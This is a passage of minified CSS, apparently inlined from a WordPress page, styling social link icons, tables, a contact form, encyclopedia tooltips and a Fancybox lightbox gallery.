.wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-spacer{clear:both}.wp-block-tag-cloud.aligncenter{text-align:center;justify-content:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color>*,.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr{border-color:inherit}.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th,.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color]>*,.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th,.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color]>*,.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr{border-left-color:inherit}.wp-block-table table[style*=border-style]>*,.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr{border-style:inherit}.wp-block-table table[style*=border-width]>*,.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr{border-width:inherit;border-style:inherit}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{font-family:inherit;overflow:auto;white-space:pre-wrap}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}
.encyclopedia-prefix-filters{clear:both}.encyclopedia-prefix-filters .filter-level{background-color:#f1f1f1;border-bottom:1px solid #d9d9d9;overflow:hidden;text-align:center}.encyclopedia-prefix-filters .filter-level:last-child{margin-bottom:1em}.encyclopedia-prefix-filters .disabled-filter{cursor:not-allowed;color:#ccc}.encyclopedia-prefix-filters .filter-link{display:inline-block;text-align:center;padding:8px .5em;font-size:1em;text-decoration:none;letter-spacing:-1px;font-size:.9em}.encyclopedia-prefix-filters .current-filter .filter-link{font-weight:700}form.encyclopedia.search-form .ui-helper-hidden-accessible{display:none}form.encyclopedia.search-form .ui-autocomplete{background-color:#fff;border:1px solid #eee;position:absolute;left:auto;top:auto;list-style:none}form.encyclopedia.search-form .ui-autocomplete li{cursor:pointer;display:block;padding:5px}form.encyclopedia.search-form .ui-autocomplete li:hover,form.encyclopedia.search-form .ui-autocomplete li.ui-state-focus{background-color:#eee}
.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);transform:rotateZ(0deg);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0 !important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0 !important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px !important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0 !important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.encyclopedia-tooltip .tooltipster-box{background:#1b1b1b;background:rgba(10,10,10,.9);border-radius:4px}.encyclopedia-tooltip.tooltipster-bottom .tooltipster-box{margin-top:8px}.encyclopedia-tooltip.tooltipster-left .tooltipster-box{margin-right:8px}.encyclopedia-tooltip.tooltipster-right .tooltipster-box{margin-left:8px}.encyclopedia-tooltip.tooltipster-top .tooltipster-box{margin-bottom:8px}.encyclopedia-tooltip .tooltipster-content{color:#eee;line-height:1.3;padding:6px 14px}.encyclopedia-tooltip .tooltipster-arrow{overflow:hidden;position:absolute;height:8px;margin-left:-8px;width:16px}.encyclopedia-tooltip.tooltipster-top .tooltipster-arrow{bottom:0;height:8px;margin-left:-8px;width:16px}.encyclopedia-tooltip.tooltipster-bottom .tooltipster-arrow{height:8px;margin-left:-8px;top:0;width:16px}.encyclopedia-tooltip.tooltipster-left .tooltipster-arrow,.encyclopedia-tooltip.tooltipster-right .tooltipster-arrow{height:16px;margin-left:0;margin-top:-8px;width:8px}.encyclopedia-tooltip.tooltipster-left .tooltipster-arrow{right:0;top:0}.encyclopedia-tooltip.tooltipster-right .tooltipster-arrow{left:0;top:0}.encyclopedia-tooltip .tooltipster-arrow-background,.encyclopedia-tooltip .tooltipster-arrow-border{height:0;position:absolute;width:0;border:8px solid transparent}.encyclopedia-tooltip .tooltipster-arrow-background{display:none}.encyclopedia-tooltip.tooltipster-bottom .tooltipster-arrow-background{left:0;top:3px;border-bottom-color:#1b1b1b;border-bottom-color:rgba(10,10,10,.9)}.encyclopedia-tooltip.tooltipster-left .tooltipster-arrow-background{left:-3px;top:0;border-left-color:#1b1b1b;border-left-color:rgba(10,10,10,.9)}.encyclopedia-tooltip.tooltipster-right .tooltipster-arrow-background{left:3px;top:0;border-right-color:#1b1b1b;border-right-color:rgba(10,10,10,.9)}.encyclopedia-tooltip.tooltipster-top .tooltipster-arrow-background{left:0;top:-3px;border-top-color:#1b1b1b;border-top-color:rgba(10,10,10,.9)}.encyclopedia-tooltip .tooltipster-arrow-border{border:8px solid transparent;left:0;top:0}.encyclopedia-tooltip.tooltipster-top .tooltipster-arrow-border{border-top-color:#1b1b1b;border-top-color:rgba(10,10,10,.9)}.encyclopedia-tooltip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#1b1b1b;border-bottom-color:rgba(10,10,10,.9)}.encyclopedia-tooltip.tooltipster-left .tooltipster-arrow-border{border-left-color:#1b1b1b;border-left-color:rgba(10,10,10,.9)}.encyclopedia-tooltip.tooltipster-right .tooltipster-arrow-border{border-right-color:#1b1b1b;border-right-color:rgba(10,10,10,.9)}.encyclopedia-tooltip .tooltipster-arrow-uncropped{position:relative}.encyclopedia-tooltip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-8px}.encyclopedia-tooltip.tooltipster-right .tooltipster-arrow-uncropped{left:-8px}
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;object-fit:contain;margin:0;max-height:none;max-width:none;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0;text-align:center;z-index:99996}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:'';display:block;left:0;pointer-events:none;position:absolute;right:0;top:-44px;z-index:-1}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:fancybox-rotate 1s linear infinite;animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes fancybox-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fancybox-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-360deg);-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) 